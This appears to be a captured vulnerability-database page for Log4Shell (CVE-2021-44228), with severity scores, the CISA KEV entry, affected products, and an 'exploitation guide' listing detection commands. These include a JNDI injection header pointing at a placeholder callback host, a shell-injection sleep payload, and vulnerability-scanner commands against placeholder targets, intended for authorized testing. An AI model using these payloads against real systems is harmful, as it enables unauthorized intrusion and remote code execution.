 CVEon v4.0
Search
Batch
Compare
1,790 KNOWN EXPLOITED
⌘ Ctrl K
NVD ↗
Support
← Back
← New search
Print / PDF
CVE-2021-44228 CRITICAL
Pin
Copy ID
Copy MD
Copy JSON
Share
KEV
Ransomware
0
10
CVSS SCORE
10 / 10
Critical · v3.1
EPSS PROBABILITY
100.00%
P100 percentile
CISA KEV
Exploited
Patch by Dec 24, 2021
PUBLISHED
Dec 10, 2021
MODIFIED
Aug 11, 2026
CWE
CWE-20 CWE-400 CWE-502 CWE-917
TIMELINE
ted · Published · Patch due
2021-12-24
Modified
2026-08-11
CVSS V3.1 VECTOR
AV N · Network
AC L · Low
PR N · None
UI N · None
S C · Changed
C H · High
I H · High
A H · High
CVSS v3.1 · hover a metric for details
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
DESCRIPTION
Copy
Apache Log4j2 2.0-beta9 through 2.15.0 (excluding security releases 2.12.2, 2.12.3, and 2.3.1) JNDI features used in
configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI
related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code
loaded from LDAP servers when message lookup substitution is enabled. From log4j 2.15.0, this behavior has been
disabled by default. From version 2.16.0 (along with 2.12.2, 2.12.3, and 2.3.1), this functionality has been completely
removed. Note that this vulnerability is specific to log4j-core and does not affect log4net, log4cxx, or other Apache
Logging Services projects.
REFERENCES (52)
Show all 52
http://packetstormsecurity.com/files/165225/Apache-Log4j2-2.14.1-Remote-Code-Execution.html
http://packetstormsecurity.com/files/165260/VMware-Security-Advisory-2021-0028.html
http://packetstormsecurity.com/files/165261/Apache-Log4j2-2.14.1-Information-Disclosure.html
http://packetstormsecurity.com/files/165270/Apache-Log4j2-2.14.1-Remote-Code-Execution.html
http://packetstormsecurity.com/files/165281/Log4j2-Log4Shell-Regexes.html
http://packetstormsecurity.com/files/165282/Log4j-Payload-Generator.html
http://packetstormsecurity.com/files/165306/L4sh-Log4j-Remote-Code-Execution.html
http://packetstormsecurity.com/files/165307/Log4j-Remote-Code-Execution-Word-Bypassing.html
http://packetstormsecurity.com/files/165311/log4j-scan-Extensive-Scanner.html
http://packetstormsecurity.com/files/165371/VMware-Security-Advisory-2021-0028.4.html
AFFECTED PRODUCTS (166)
Show all 166
siemens:6bk1602-0aa12-0tp0_firmware
siemens:6bk1602-0aa12-0tp0
siemens:6bk1602-0aa22-0tp0_firmware
siemens:6bk1602-0aa22-0tp0
siemens:6bk1602-0aa32-0tp0_firmware
siemens:6bk1602-0aa32-0tp0
siemens:6bk1602-0aa42-0tp0_firmware
siemens:6bk1602-0aa42-0tp0
siemens:6bk1602-0aa52-0tp0_firmware
siemens:6bk1602-0aa52-0tp0
apache:log4j
siemens:sppa-t3000_ses3000_firmware
siemens:sppa-t3000_ses3000
siemens:capital
siemens:comos
siemens:desigo_cc_advanced_reports
siemens:desigo_cc_info_center
siemens:e-car_operation_center
siemens:energy_engage
siemens:energyip
Exploitation guide
Remote Code Execution (RCE)
High confidence (99%)
Guide classification: This guide is classified as "Remote Code Execution (RCE)" with 99% confidence based on
7 evidence signals.
Authorized use only: Replace [TARGET_URL] and [ATTACKER_IP] placeholders only in lab environments
with explicit permission.
Detection
Exploitation
Mitigation
ATT&CK
Resources
1
Read the official advisory for CVE-2021-44228
Start by reading the vendor/NVD advisory to confirm the exact vulnerable versions and the fix.
Open reference
2
JNDI OOB Canary
Detect Log4j/JNDI blind RCE via DNS callback. Verify the target is running an affected product
(siemens/6bk1602-0aa12-0tp0_firmware) and version per the CVE records below.
curl -H 'X-Api-Version: ${jndi:ldap://[BURP_COLLAB]/a}' [TARGET_URL]
3
interactsh Listener
Self-hosted OOB interaction server. Verify the target is running an affected product (siemens/6bk1602-0aa12-
0tp0_firmware) and version per the CVE records below.
interactsh-client -v
# Then use [INTERACTSH_URL] in payloads
4
Time-Based Blind
Inject sleep() to detect blind RCE. Verify the target is running an affected product (siemens/6bk1602-0aa12-
0tp0_firmware) and version per the CVE records below.
curl -d "param=;sleep+5;" [TARGET_URL]
5
Nmap Vuln Scripts
Scan for known RCE-prone services. Verify the target is running an affected product (siemens/6bk1602-0aa12-
0tp0_firmware) and version per the CVE records below.
nmap --script vuln -p 80,443,8080,8443,9200 [TARGET_HOST]
6
nuclei CVE Templates
Run nuclei with CVE-specific templates. Verify the target is running an affected product (siemens/6bk1602-
0aa12-0tp0_firmware) and version per the CVE records below.
nuclei -u [TARGET_URL] -t cves/ -severity critical,high
7
Metasploit Auxiliary
Check for module scanner (no exploitation). Verify the target is running an affected product
(siemens/6bk1602-0aa12-0tp0_firmware) and version per the CVE records below.
msfconsole -q -x "use auxiliary/scanner/http/[MODULE]; set RHOSTS [TARGET_HOST]; run"
← Back to home
RISK ASSESSMENT
85
/ 100
P1
CRITICAL RISK
SIGNAL BREAKDOWN
CVSS Critical (10.0/... 25/25 100%
EPSS 100.0% — Ver... 20/20 100%
CISA KEV — Confir... 25/25 100%
5 exploit sources 15/15 100%
1809d old 0/15 0%
WHY THIS PRIORITY?
Critical technical severity (CVSS 10.0)
Very high exploitation probability (EPSS
100.0%)
Confirmed exploitation in the wild (CISA KEV
catalog)
Exploited in known ransomware campaigns
Widely available exploit code (952 stars)
Recommendation: Remediate
immediately. Patch affected systems or
apply mitigating controls without delay.
EXPLOITATION INTELLIGENCE
EPSS
100%
P100
percentile
KEV
YES
Known
exploited
EXPLOITS
5
sources
CISA KEV — active exploitation
Apache · Log4j2
Required action: For all affected software
assets for which updates exist, the only
acceptable remediation actions are: 1) Apply
updates; OR 2) remove affected assets from
agency networks. Temporary mitigations
using one of the measures provided at
https://www.cisa.gov/uscert/ed-22-02-
apache-log4j-recommended-mitigation-
measures are only acceptable until updates
are available.
Due date: 2021-12-24
Known ransomware campaign use
EPSS probability 100.0%
EXPLOIT SOURCES
CVE-2021-44228-PoC-log4j-bypass-words 952★
awesome-list-of-secrets-in-environment-va... 914★
Vm4J 207★
Log4J-RCE-Proof-Of-Concept 182★
Log4Shell-IOCs 181★
NVD
MITRE CVE
CIRCL API
OWASP
CISA KEV
Client-side only · no accounts · no tracking · nothing stored
For authorized security research and education only. Unauthorized testing is illegal.
CVEon v4.0 · © 2026